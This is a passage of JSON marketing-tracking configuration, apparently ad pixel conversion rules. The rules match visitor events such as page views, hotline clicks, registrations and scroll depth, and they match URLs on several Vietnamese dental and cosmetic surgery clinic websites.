723443982025"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6552555568171994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nho-"}},{"url":{"i_contains":"-khon-"}}]},{"url":{"i_contains":""}}]},"id":"23910188191963135"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10051555021536906"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"6217313685018595"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6337319113001480"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4649320871790628"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4122161077911456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chuong-trinh-uu-dai"}}]},{"url":{"i_contains":""}}]},"id":"8421521131253059"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chuong-trinh-uu-dai"}}]},{"url":{"i_contains":""}}]},"id":"8242142782494022"},{"rule":{"and":[{"event":{"eq":"75_percent_scroll"}}]},"id":"5602396033215211"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_100_percent"}}]},"id":"5205229886247835"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_600_seconds"}}]},"id":"5486051524797349"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}}]},{"url":{"i_contains":""}}]},"id":"5657122844345532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"veneer"}}]},{"url":{"i_contains":""}}]},"id":"5841584669186128"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7398029230271473"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"8160431470649367"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-invisalign"}}]},{"url":{"i_contains":""}}]},"id":"5144584025565375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/uu-dai-nieng-rang"}},{"url":{"i_contains":"nieng-rang"}}]},{"url":{"i_contains":""}}]},"id":"4701114893350432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp"}},{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"boc-rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"veneer"}},{"url":{"i_contains":"bac-cau-su"}}]},{"url":{"i_contains":""}}]},"id":"7116576841749756"},{"rule":{"and":[{"event":{"eq":"600s_time_onpage"}}]},"id":"5275008922530709"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_600_seconds"}}]},"id":"4455108904595634"},{"rule":{"and":[{"event":{"eq":"ClickButtonAppointment"}}]},"id":"7038660296204975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}},{"url":{"i_contains":"boc-rang-su"}},{"url":{"i_contains":"dan-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp"}}]},{"url":{"i_contains":""}}]},"id":"5265699366776529"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"4860260080761318"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4781344488585503"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}}]},{"url":{"i_contains":""}}]},"id":"4757017327680681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-cho-tre-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-ham-tren-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-invisalign-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-3d-clear-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mom-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-su-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-thua-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-1-ham-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-su-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-trong-suot-gia-bao-nhieu.html"}}]},{"url":{"i_contains":""}}]},"id":"5346667155360157"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tac-dung-cua-nieng-rang-cac-loai-khi-cu-nieng-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cat-ham-ho-chua-ho-vau-khong-can-nieng-rang-co-hieu-qua-khong.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-kim-loai-tiet-kiem-hieu-qua-cao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-cua-ben-dep-bang-cong-nghe-tien-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tre-em-tu-tin-voi-ham-rang-dep-suot-doi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-thua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nha-khoa-nao-nieng-rang-tot-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nha-khoa-rang-ham-mat-tre-em-han-tram-nieng-rang-nho-rang-sua-cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-silicon-chinh-nha-toan-tham-my-cao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-1-ham-co-thuc-hien-duoc-khong.html"}}]},{"url":{"i_contains":""}}]},"id":"4774953762585619"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/bang-gia-nieng-rang-chuan-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-gia-re-chi-phi-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tra-gop-0-lai-suat-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-giai-dap-moi-thac-mac-ve-nieng-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nhung-dieu-ban-can-biet-ve-ham-duy-tri-sau-nieng-rang.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-hieu-qua-rut-ngan-hon-6-thang-dieu-tri.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nhung-dieu-can-biet-ve-nieng-rang-invisalign.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-lam-rang-yeu-di.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-khac-phuc-khop-can-nguoc-cho-nu-cuoi-tu-tin.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/do-tuoi-nao-thich-hop-de-nieng-rang.html"}}]},{"url":{"i_contains":""}}]},"id":"4611806192231058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/benh-vien-nieng-rang-tot-nhat-o-dau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-hieu-qua-va-dep-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-nieng-rang-uy-tin-ha-noi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-nieng-rang-uy-tin-o-ha-noi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-nieng-rang-nao-uy-tin-nhat-hien-nay.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-o-dau-tot-uy-tin.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/trung-tam-nieng-rang-nao-tot-nhat-hien-nay.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dia-chi-phong-kham-nha-khoa-nieng-rang-o-dau-uy-tin-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-cho-tre-o-dau-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-thanh-toan-theo-tien-do.html"}}]},{"url":{"i_contains":""}}]},"id":"4538948336216499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau-thi-hoan-tat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-nhe-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-trong-suot-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-ho-o-dau-tot.html"}}]},{"url":{"i_contains":""}}]},"id":"4486663924777162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/thoi-gian-nieng-rang-mat-bao-lau.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-o-dau-tot-tphcm.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chi-phi-nieng-rang-va-nhung-yeu-to-quyet-dinh-chi-phi.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-co-dau-khong-lang-nghe-giai-dap-tu-chuyen-gia.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/uu-dai-nieng-rang"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-invisalign"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-tre-em"}}]},{"url":{"i_contains":""}}]},"id":"6468267779881211"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/quy-trinh-boc-rang-su-tham-my-dung-chuan-va-an-toan.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-co-dau-khong.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-o-dau-tot-tai-thanh-pho-ho-chi-minh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/gia-rang-su-veneer-bao-nhieu-tien-cac-yeu-tac-dong-gia-veneer-su.html"}}]},{"url":{"i_contains":""}}]},"id":"4686121048097357"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6388755644529462"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6517178771633194"},{"rule":{"and":[{"event":{"eq":"ClickCallHotline"}}]},"id":"6096915790381204"},{"rule":{"and":[{"event":{"eq":"LiveChat"}}]},"id":"4315179505225526"},{"rule":{"and":[{"event":{"eq":"ClickButtonAppointment"}}]},"id":"4161526940618236"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6199546123452359"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6249444248462805"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_50_percent"}}]},"id":"5817430761663404"},{"rule":{"and":[{"event":{"eq":"TimeOnPage_60_seconds"}}]},"id":"4074898882565228"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4331760840177288"},{"rule":{"and":[{"event":{"eq":"ScrollDepth_50_percent"}}]},"id":"2935393023252446"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4159513150778157"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2624272464260620"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3383050838387600"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/chuong-trinh-thang-6"}}]},{"url":{"i_contains":""}}]},"id":"2781974085207557"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nangmuisline.com"}}]}]},"id":"2159119627548141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"2659763444051658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nangmuisline.com"}}]}]},"id":"1864877240278726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"1881813711918559"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"2461875333869890"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-su-tham-my"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-toan-su-diamond-kim-cuong-non.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/mat-dan-su-veneer-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-cercon-ht.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-titan.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-zirconia.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chup-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-toan-su-diamond.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-titan-su-lua-chon-hoan-hao-cho-rang-gay-vo.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-cercon-cho-ham-rang-ben-dep-tu-nhien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-kim-loai-su-lua-chon-tot-nhat-cho-ham-rang-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-zirconia-chat-lieu-su-cao-cap-phuc-hinh-rang-dep-tu-nhien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lam-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/mat-dan-su-veneer.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-gia-bao-nhieu.html"}}]}]},"id":"2127904307308551"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienthammyhanquoc.com"}}]}]},"id":"2962563203761826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienthammyhanquoc.com"}}]}]},"id":"2849633528386094"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1795660187203748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"2658044040932512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienthammyhanquoc.com"}}]}]},"id":"2226279417487336"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"2300893526616165"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoakim.com"}}]}]},"id":"2237021439667573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienniengrang.com"}}]}]},"id":"2416018735129816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoakim.com"}}]}]},"id":"2166066530154568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/got-mat-v-line.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/don-cam-v-line.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-cam-to.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/tao-cam-che.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-go-ma.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/ha-go-ma.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/chan-thuong-ham-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/got-mat-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/don-cam-khong-phau-thuat.html"}}]}]},"id":"2194726050596752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-su-tham-my"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-toan-su-diamond-kim-cuong-non.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/mat-dan-su-veneer-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-cercon-ht.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-titan.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-zirconia.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chup-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lam-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/mat-dan-su-veneer.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-toan-su-diamond.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-titan-su-lua-chon-hoan-hao-cho-rang-gay-vo.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-cercon-cho-ham-rang-ben-dep-tu-nhien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-kim-loai-su-lua-chon-tot-nhat-cho-ham-rang-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-zirconia-chat-lieu-su-cao-cap-phuc-hinh-rang-dep-tu-nhien.html"}}]}]},"id":"2718666234870351"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tram-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/dieu-tri-tuy-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dieu-tri-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dich-vu-nha-khoa-khac.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tay-rang-trang-sang-an-toan-ben-lau-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cao-voi-rang-giai-phap-ngan-ngua-sau-rang-hieu-qua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lay-cao-rang-sieu-am-cam-ket-an-toan-tuyet-doi-khong-gay-e-buot.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tram-rang-tham-my-cam-ket-an-toan-khong-dau-khong-bong-troc.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/bang-gia-noi-nha-lay-tuy.html"}}]}]},"id":"3207603805932209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tram-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/dieu-tri-tuy-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dieu-tri-nha-chu.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-dich-vu-nha-khoa-khac.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lay-cao-rang-sieu-am-cam-ket-an-toan-tuyet-doi-khong-gay-e-buot.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tram-rang-tham-my-cam-ket-an-toan-khong-dau-khong-bong-troc.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/bang-gia-dieu-tri-nha-chu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tay-rang-trang-sang-an-toan-ben-lau-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cao-voi-rang-giai-phap-ngan-ngua-sau-rang-hieu-qua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/lam-hong-nuou-giai-phap-lam-hong-nuou-bi-tham-den.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html"}}]}]},"id":"2731387476903017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cat-mat-2-mi.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nhan-mi-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/lay-mo-bong-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/tham-my-midface.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/phau-thuat-mo-rong-khoe-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/treo-chan-may.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cat-mat-gia-bao-nhieu.html"}}]}]},"id":"2186025448178501"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-noi-soi.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-chay-xe.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-tui-giot-nuoc.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-quang-vu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-nguc-phi-dai.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-noi-soi.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-nguc-gia-bao-nhieu.html"}}]}]},"id":"2667158336689071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaduong3thang2.com"}}]}]},"id":"2349455011742222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoadinhtienhoang.net"}}]}]},"id":"2217786218303044"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoakim.com"}}]}]},"id":"3243610508998145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienniengrang.com"}}]}]},"id":"2039781722800387"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhviennhakhoa.com"}}]}]},"id":"2234282789983222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-khong-mac-cai.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mac-cai-su.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mat-trong.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mac-cai-kim-loai.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-mac-cai-trong-suot-clear-align.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-ho.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/nieng-rang-thua.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-mac-cai-su.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-mac-cai-kim-loai.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-chinh-nha-nieng-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-mat-trong.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-khong-mac-cai-clear-aligner-cam-ket-dep-an-toan-hieu-qua.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-invisalign.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/nieng-rang-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-su-giai-phap-toi-uu-cho-ham-ho-mom-vau-lech-lac.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mac-cai-kim-loai-tiet-kiem-hieu-qua-cao.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-mat-trong-chinh-nha-giup-ban-thoai-mai-trong-cuoc-song.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/loi-ich-tuyet-voi-cua-cong-n